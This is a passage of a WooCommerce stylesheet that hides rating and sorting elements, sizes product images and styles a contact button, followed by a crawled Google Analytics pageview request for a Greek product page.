    TEXT-ALIGN: CENTER;
    FONT-WEIGHT: 600;
    WIDTH: 167PX;
    MARGIN-LEFT: AUTO;
    MARGIN-RIGHT: AUTO;
}
.woocommerce .woocommerce-result-count {
    margin: 0 0 1em;
    DISPLAY: NONE;
}
.woocommerce .woocommerce-ordering {
    margin: 0 0 1em;
    DISPLAY: NONE;
}
.wpcs_product_carousel_slider .woocommerce .woocommerce-product-rating .star-rating {
    margin: 0 auto;
    float: none;
    DISPLAY: NONE;
}
.wpcs_product_carousel_slider .another_carousel_header i.fa-angle-left {
    DISPLAY: NONE !important;
}
.wpcs_product_carousel_slider .another_carousel_header i.fa-angle-right {
    DISPLAY: NONE !important;
}
.summary h2 {
  display: none;   
}
.woocommerce div.product div.images img {
    display: block;
    width: 80%;
    height: auto;
    box-shadow: none;
    max-width: 80%;
}
.woocommerce div.product div.images .flex-control-thumbs {
    overflow: hidden;
    zoom: 1;
    margin: 0;
    padding: 0;
    margin-top: 10px;
}
.woocommerce div.product div.images {
    margin-bottom: 3em;
}

.contactb{ background-color: #b62f53; /* Green */
    border: none;
    color: white !important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none !important;
    display: inline-block;
    font-size: 16px;
        display: block;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2114191177&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kurelu.gr%2Fen%2Fproduct%2Fkourelou-3%2F&ul=en-us%40posix&dt=Colourful%20-%20Kurelu&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=1110838910&gjid=260458820&cid=1311175742.1769725358&tid=UA-69318017-1&_gid=351844607.1769725358&_slc=1&z=1410406442
body_size: -563
content:
2,cG-WBK25YTNMD